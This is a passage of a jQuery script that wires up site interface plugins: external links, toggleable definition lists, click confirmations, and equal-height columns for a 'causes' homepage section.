		// TODO: Remember to make sure that layout default uses output.caught with uls inside
		$(".gst-caught").gstCaughtMessages();
		
		// External (open in new window/tab) Links
		$("a.gst-external").gstExternalLinks();
		
		// Toggleable Definition Lists
		$("dl.gst-toggleable").gstToggleable();
		
		// Click Confirmation
		$(".gst-click-confirmation").gstClickConfirmation();
		
	});
	
	$(window).load(function () {
		// Equalize height of the columns in faux-tables
		$(".gst-equalize").gstEqualizeHeight();
		
		var $causes_home_equalize = $(".causes-home__equalize");
		$causes_home_equalize.gstEqualizeHeight({
			afterSetHeights: function () {
				
			},
			beforeSetHeights: function () {
				//$causes_home_equalize.css("padding-bottom", 0);
				$causes_home_equalize.removeClass("causes-home__cause__calculated");
			},
			callback: function ($bucket) {
				//var max_height = 0;
				//$bucket.find(".causes-home__cause-bottom").each(function () {
				//	max_height = Math.max(max_height, $(this).height());
				//});
				//$bucket.css("padding-bottom", max_height + "px");
				$bucket.addClass("causes-home__cause__calculated");
			}
		});
	});
})(jQuery);
